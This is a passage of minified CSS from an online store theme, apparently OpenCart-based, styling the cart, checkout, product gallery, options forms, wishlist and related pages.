!important}.no-touchevents.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels select.form-control:focus,.route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(39,123,140,1) !important}.route-checkout-cart .cart-panels .radio{width:100%}.route-checkout-cart .cart-panels .checkbox,.route-checkout-cart .cart-panels .checkbox-inline{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn,.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1);box-shadow:0 10px 30px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active,.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active{color:rgba(255,255,255,1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn{--focus-color:rgba(255,255,255,1) !important;background:rgba(58,71,84,1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active,.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active,.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active,.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:hover:active{background:rgba(20,102,120,1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active,.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active,.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled:after{font-size:1em}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn,.route-checkout-cart .cart-panels .input-group input.form-control,.route-checkout-cart .cart-panels .input-group .stepper{min-height:35px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn+.btn{margin-left:5px}.route-checkout-cart .cart-panels .product-option-file .btn i:before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .product-option-file .control-label+button{max-width:max-content}.route-checkout-cart .cart-panels .title{display:none}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward .collapse{display:none}.route-checkout-cart .cart-panels .panel-reward .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon .collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping .collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher .collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}#collapse-shipping .btn{width:auto}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto;margin-top:0;margin-bottom:0}.category-description{margin-bottom:20px}.category-description>img{box-shadow:0 10px 30px rgba(0,0,0,.1)}.refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 7*20px)/8 - .01px)}.refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:10px;width:calc(100%/8 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6*20px)/7 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:10px;width:calc(100%/7 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5*10px)/6 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/6 - .01px)}.side-column .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0*15px)/1 - .01px)}.side-column .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100%/1 - .01px)}.refine-items.ipr-grid{margin:-10px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper div.swiper-buttons{display:none}.no-touchevents .refine-categories:hover .swiper div.swiper-buttons{display:block}.refine-categories .swiper-buttons{top:50%;width:calc(100% - (-15px*2));margin-top:-10px}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.refine-categories .swiper-buttons div{width:35px;height:35px;background:rgba(44,54,64,1);border-width:4px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.refine-categories .swiper-buttons div:before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.refine-categories .swiper-buttons .swiper-button-next:before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.no-touchevents .refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221,14,28,1)}.refine-categories .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories .swiper{padding-bottom:15px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221,221,221,1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.no-touchevents .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(39,123,140,1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(39,123,140,1)}.refine-categories .swiper-pagination>span{border-radius:20px}.refine-item a{padding:7px;padding-left:0;border-width:1px;border-style:none;border-color:rgba(221,221,221,1);flex-direction:column}.no-touchevents .refine-item a:hover{border-color:rgba(39,123,140,1)}.refine-item a img{display:block;width:100%}.refine-item .refine-name{flex-wrap:wrap;font-size:13px;color:rgba(105,105,115,1);text-align:left}.no-touchevents .refine-item a:hover .refine-name{color:rgba(238,51,238,1)}.refine-name{padding:7px;padding-bottom:0;padding-left:0;justify-content:flex-start;align-items:flex-start;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-line-clamp:2}.refine-items.flex-grid>.refine-item{flex-grow:0}.refine-categories .auto-grid{margin-left:unset;margin-right:unset}.refine-categories .auto-grid .auto-grid-items{grid-auto-flow:row;overflow-x:initial;padding-left:unset;padding-right:unset}.refine-categories .auto-grid .auto-carousel-controls{display:none}.refine-categories .auto-grid .auto-carousel-bar{max-width:calc(min(var(--auto-scroll-max-width,100%),100%) - var(--width-reduction,0px)*2)}.refine-categories .auto-grid .auto-carousel-items:after{display:none}.refine-categories .auto-grid .auto-grid-items.is-gliding a{pointer-events:auto}.refine-categories .auto-carousel-buttons{max-width:100%}.refine-categories{margin-bottom:20px;order:initial;margin-top:-30px}.refine-name .count-badge{display:inline-flex}.refine-name .links-text{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-line-clamp:2}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-size:14px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.quick-checkout-wrapper div .title.section-title:after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title .page-title-text:after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title .filter-title-text:after{display:none;margin-top:7px}.checkout-section{background:rgba(240,242,245,1);padding:15px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);margin-bottom:25px}.quick-checkout-wrapper>div .right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper .login-active .left{position:static;z-index:initial}.quick-checkout-wrapper>div .left{width:30%}.section-payment{padding-left:20px;min-width:calc(100% - 40% - var(--section-shipping-gap,0px)/2);display:block}.shipping-payment{--section-shipping-gap:24px}.section-shipping{min-width:calc(40% - var(--section-shipping-gap,0px)/2);display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:flex}.quick-checkout-wrapper .right .checkout-payment-details legend{display:block}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons{margin-top:20px;font-size:12px}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons>div{flex-grow:1}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons.dual-agree .pull-right .btn{width:100%}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{margin-right:0;margin-left:auto;max-width:100%}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child .btn{width:100%}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons .pull-right input[type=checkbox]{margin-right:7px;margin-left:3px}.quick-checkout-wrapper .confirm-section textarea{display:block}.quick-checkout-wrapper .section-comments label:after{display:none !important}.quick-checkout-wrapper .left .section-login .title{display:block}.quick-checkout-wrapper .left .section-register .title{display:block}.quick-checkout-wrapper .left .payment-address .title{display:block}.quick-checkout-wrapper .left .shipping-address .title{display:block}.quick-checkout-wrapper .right .shipping-payment .title{display:block}.quick-checkout-wrapper .right .section-cvr .title{display:block}.quick-checkout-wrapper .right .checkout-payment-details .title{display:block}.quick-checkout-wrapper .right .cart-section .title{display:block}.quick-checkout-wrapper .right .confirm-section .title{display:block}.quick-checkout-wrapper .account-customer-group label:after{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-company{display:none !important}.quick-checkout-wrapper .address-address-2 label:after{display:none !important}.quick-checkout-wrapper .section-body .address-city{order:1}.quick-checkout-wrapper .section-body .address-country{order:-1}.quick-checkout-wrapper .section-body .address-zone{order:0}.quick-checkout-wrapper .section-body .address-postcode{order:1}.quick-checkout-wrapper .shipping-payment .shippings p{display:none;font-weight:700}.quick-checkout-wrapper .shipping-payment .ship-wrapper p{display:none}.shipping-payment .section-body>div{margin-bottom:8px}.section-shipping .section-body>div:first-child:before{content:'\eab8' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2):before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(80,173,85,1);margin-right:7px}.section-payment .section-body>div:first-child:before{content:'\e961' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2):before{content:'\e95d' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3):before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn,.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:visited{color:rgba(255,255,255,1)}.no-touchevents .quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:hover{color:rgba(255,255,255,1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn{background:rgba(105,105,115,1);border-width:0}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn.btn.disabled:after{font-size:1em}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn,.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:visited{color:rgba(255,255,255,1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(221,14,28,1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled:after{font-size:1em}.popup-checkout-payment .popup-container{width:400px}.route-product-compare .compare-buttons .btn-remove.btn,.route-product-compare .compare-buttons .btn-remove.btn:visited{color:rgba(255,255,255,1)}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(221,14,28,1)}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled:after{font-size:1em}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:block}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address a{display:none}.route-information-contact .stores-title{display:none;display:none !important}.route-information-contact .other-stores{display:none}.route-information-information .content{column-count:1;column-gap:30px;column-rule-style:none}.maintenance-page header{display:none !important}.maintenance-page footer{display:none !important}#common-maintenance{color:rgba(51,51,51,1);padding:40px}.route-product-manufacturer #content a img{display:block}.route-product-manufacturer .manufacturer{grid-template-columns:repeat(auto-fill,minmax(130px,1fr));grid-gap:20px}.route-product-manufacturer .manufacturer a{padding:8px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px}.no-touchevents.route-product-manufacturer .manufacturer a:hover{border-color:rgba(39,123,140,1)}.route-product-manufacturer h2.title{font-size:14px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;font-size:40px;font-weight:400}.route-product-manufacturer h2.title:after{display:none;margin-top:7px}.route-product-manufacturer h2.title .page-title-text:after{display:none;margin-top:7px}.route-product-manufacturer h2.title .filter-title-text:after{display:none;margin-top:7px}.route-product-search #content .search-criteria-title{display:block}.route-product-search #content .buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons>div{flex-grow:1}.route-product-search #content .buttons.dual-agree .pull-right .btn{width:100%}.route-product-search #content .buttons .pull-right:only-child{margin-right:0;margin-left:auto;max-width:100%}.route-product-search #content .buttons .pull-right:only-child .btn{width:100%}.route-product-search #content .buttons .pull-right input[type=checkbox]{margin-right:7px;margin-left:3px}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div>ul{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.route-information-sitemap #content>.row>div>ul>li>a:before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content>.row>div>ul li ul li a:before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist td .btn.btn,.route-account-wishlist td .btn.btn:visited{color:rgba(255,255,255,1)}.route-account-wishlist td .btn.btn{background:rgba(221,14,28,1)}.route-account-wishlist td .btn.btn.btn.disabled:after{font-size:1em}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist tbody .td-stock,.route-account-wishlist tbody .td-stock.in-stock{color:rgba(80,173,85,1)}.route-account-wishlist tbody .out-of-stock .td-stock,.route-account-wishlist tbody .td-stock.out-of-stock{color:rgba(233,102,49,1)}.route-account-wishlist .td-price b{color:rgba(20,102,120,1)}.route-account-wishlist .td-price s{font-size:13px;text-decoration:line-through}.product-info .product-left{width:50%}.product-info .product-right{width:calc(100% - 50%)}.product-info .product-left,.product-info .product-right{padding:calc(30px/2)}.product-info{margin:calc(0px - 30px/2) calc(0px - 30px/2) 0 calc(0px - 30px/2)}.route-product-product:not(.popup) .product-info .product-left{padding-top:20px}.route-product-product:not(.popup) .product-info .product-right{padding-top:20px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-size:16px}html:not(.popup) .product-left-wrapper,html:not(.popup) .product-right-wrapper{position:sticky;z-index:90;top:50px}html:not(.popup) .product-image .swiper.main-image .swiper-container{display:block}.product-image .main-image{border-width:1px;border-style:none;border-color:rgba(221,221,221,1)}.zm-viewer img{background:rgba(255,255,255,1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px*2));margin-top:0}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.product-image .main-image .swiper-buttons div{width:40px;height:40px;background:0 0;border-width:0;border-style:solid;border-color:rgba(240,242,245,1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.product-image .main-image .swiper-buttons div:before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(105,105,115,1)}.product-image .main-image .swiper-buttons .swiper-button-next:before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(105,105,115,1)}.product-image .main-image .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image .swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(105,105,115,1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.no-touchevents .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(221,14,28,1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221,14,28,1)}.product-image .main-image .swiper-pagination>span{border-radius:50px}.product-image .swiper .swiper-controls{display:none}.product-image .additional-images .swiper-buttons{display:block}.fancybox-product-images .fancybox__backdrop{background:rgba(255,255,255,1)}.fancybox-product-images .fancybox__button--zoom{display:none}.fancybox-product-images .fancybox__button--slideshow{display:none}.fancybox-product-images .fancybox__button--download{display:none}.fancybox-product-images .fancybox__button--close{display:flex}.fancybox-product-images .fancybox__nav{display:flex}.fancybox-product-images .fancybox__button--fullscreen{display:none}.fancybox-product-images .fancybox__slide{padding-top:calc(100px/2);padding-bottom:calc(100px/2);flex-direction:column}.fancybox-product-images .fancybox__nav .is-prev:before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(44,54,64,1);left:-10px}.no-touchevents .fancybox-product-images ..fancybox__nav .is-prev:hover:before{color:rgba(20,102,120,1)}.fancybox-product-images .fancybox__nav .is-next:before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(44,54,64,1);left:10px}.no-touchevents .fancybox-product-images .fancybox__nav .is-next:hover:before{color:rgba(20,102,120,1)}.fancybox-product-images .fancybox__nav .carousel__button{background:0 0}.fancybox-product-images .fancybox__counter{color:rgba(51,51,51,1);display:flex}.fancybox-product-images .lg-zoom-in{display:block}.fancybox-product-images .lg-zoom-out{display:block}.fancybox-product-images .lg-download:after{content:'\eb4d' !important;font-family:icomoon !important}.fancybox-product-images .lg-zoom-in:after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.fancybox-product-images .lg-zoom-out:after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.fancybox-product-images .lg-close:after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.fancybox-product-images .fancybox__caption{font-size:22px;color:rgba(51,51,51,1);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:var(--distance,1rem) 0 0 0;display:block}.fancybox-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.fancybox-product-images .fancybox__thumbs{padding:10px 0;--thumb-spacing:10px;background:rgba(44,54,64,1)}.fancybox-product-images .fancybox__thumbs .carousel__slide{padding:0 calc(10px/2)}.fancybox-product-images .fancybox__thumbs .carousel__track{padding:0 calc(10px/2)}.fancybox-product-images .carousel__slide .fancybox__thumb{border-width:1px;border-style:solid;border-color:rgba(0,0,0,0);border-radius:3px}.no-touchevents .fancybox-product-images .carousel__slide:hover .fancybox__thumb,.fancybox-product-images .carousel__slide.is-nav-selected .fancybox__thumb{border-color:rgba(39,123,140,1)}.fancybox-product-images .carousel__slide.is-nav-selected .fancybox__thumb,.no-touchevents .fancybox-product-images .carousel__slide.is-nav-selected:hover .fancybox__thumb{border-color:rgba(39,123,140,1)}.fancybox-product-images .module-button .btn{transform:scale(calc(100/100))}.fancybox-product-images .carousel__slide{transform:scale(calc(100/100))}.no-touchevents .fancybox-product-images .carousel__slide:not(.is-nav-selected):hover{transform:scale(calc(100/100))}.fancybox-product-images .carousel__slide.is-nav-selected{transform:scale(calc(100/100))}.fancybox-product-images .lg-outer .lg-toggle-thumb:after{color:rgba(250,250,250,1)}.no-touchevents .fancybox-product-images .lg-outer .lg-toggle-thumb:hover:after{color:rgba(20,102,120,1)}.fancybox-product-images .lg-outer .lg-toggle-thumb{background:rgba(44,54,64,1);left:auto;right:20px;transform:translate3d(0,-100%,0)}.direction-horizontal .additional-image{width:calc(100%/6)}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.additional-images .swiper-buttons div{width:70px;height:20px;background:rgba(105,105,115,1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.additional-images .swiper-buttons div:before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.additional-images .swiper-buttons .swiper-button-next:before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.no-touchevents .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221,14,28,1)}.additional-images .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images .swiper{padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(44,54,64,1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.no-touchevents .additional-images .swiper-pagination-bullet:hover{background-color:rgba(221,14,28,1)}.additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221,14,28,1)}.additional-images .swiper-pagination>span{border-radius:10px}.product-image .additional-image{padding:calc(10px/2)}.product-image.direction-vertical .additional-images .swiper-container{margin-left:calc(0px - 10px/2);margin-right:calc(0px - 10px/2)}.product-image.direction-vertical .swiper-wrapper>div:first-child{padding-top:0}.product-image.direction-vertical .swiper-wrapper>div:last-child{padding-bottom:0}.additional-images{margin-top:-5px !important;margin-right:10px !important}.additional-images img{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.no-touchevents .additional-images img:hover,.additional-images .swiper-slide-active img{border-color:rgba(20,102,120,1)}.product-info .product-details>div{margin-bottom:15px}.product-info .product-details .product-stats{border-width:0;border-left-width:1px;border-style:none;border-color:rgba(221,221,221,1)}.product-info .product-stats b{font-size:12px}.product-info .product-stats span{font-size:12px}.product-info .product-details .brand-image a span{display:block}.product-info .product-details .brand-image a{padding:5px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.product-info .product-stats li:before{content:none !important}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2}.product-info .product-stats ul .product-manufacturer{display:none}.product-info .product-manufacturer.brand-image{display:flex}.product-info .product-manufacturer a,.product-info .product-manufacturer a span{font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock span{color:rgba(80,173,85,1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock span{color:rgba(221,14,28,1);font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock:before{content:none !important}.product-info .product-stats .product-stock.out-of-stock:before{content:none !important}.product-info .product-stats .product-stock b{display:block}.product-stats .product-views:before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(20,102,120,1);margin-right:5px}.product-stats .product-sold:before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(233,102,49,1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold b{font-weight:700}.product-info .product-stats .product-views b{font-weight:700}.product-info .product-labels-outside{justify-content:flex-start;--label-grow:0}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details .rating{justify-content:flex-start;display:flex}.product-info .product-details .rating div a,.product-info .product-details .rating div b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star,.product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105,105,115,1)}.product-info #product .rating{padding-bottom:25px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.product-info .product-details .countdown-wrapper{display:block;width:100%}.product-info .product-details .countdown{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);background:rgba(240,242,245,1);border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;width:90%}.product-info .product-details .countdown div span{color:rgba(105,105,115,1)}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(221,221,221,1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .product-labels-price{width:-moz-available;width:-webkit-fill-available;width:stretch}.product-info .product-details .price-group{font-size:30px;color:rgba(255,0,0,1);font-weight:700;line-height:1}.product-info .product-details .price-group .product-price-new{color:rgba(221,14,28,1)}.route-product-product:not(.popup) .product-info .product-details .price-wrapper{padding-right:20px}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:-1}.route-product-product:not(.popup) .product-info .product-details .price-group .product-price-old{align-self:center}.product-info .product-details .price-group .product-price-old{display:block;font-size:22px;color:rgba(105,105,115,1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px;margin-left:15px}.product-info .product-details .product-points{color:rgba(105,105,115,1);display:block;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;color:rgba(105,105,115,1);margin-top:5px}.product-info .product-details .discounts{display:inline-block}.product-info .product-details .product-discount{color:rgba(105,105,115,1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:15px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.product-info .product-details .product-options>h3:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.product-info .product-details .product-options>h3 .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.product-info .product-details .product-options>h3 .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.product-info .product-details .product-options>h3:after,.product-info .product-details .product-options>h3 .page-title-text:after,.product-info .product-details .product-options>h3 .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.product-info .product-details .product-options>h3 .page-title-text{text-align:left}.product-info .product-details .product-options>h3 .filter-title-text{text-align:left}.product-options .form-group .control-label{justify-content:flex-start}.product-options .form-group,.product-options .form-horizontal .form-group{margin-bottom:6px}.product-options input.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important}.product-options input.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents .product-options input.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.product-options input.form-control:focus,.product-options input.form-control:active{border-color:rgba(39,123,140,1) !important}.product-options textarea.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important}.product-options textarea.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents .product-options textarea.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.product-options textarea.form-control:focus,.product-options textarea.form-control:active{border-color:rgba(39,123,140,1) !important}.product-options select.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents .product-options select.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.product-options select.form-control:focus,.product-options select.form-control:active{border-color:rgba(39,123,140,1) !important}.product-options .radio{width:100%}.product-options .checkbox,.product-options .checkbox-inline{width:100%}.product-options .input-group .input-group-btn .btn,.product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents 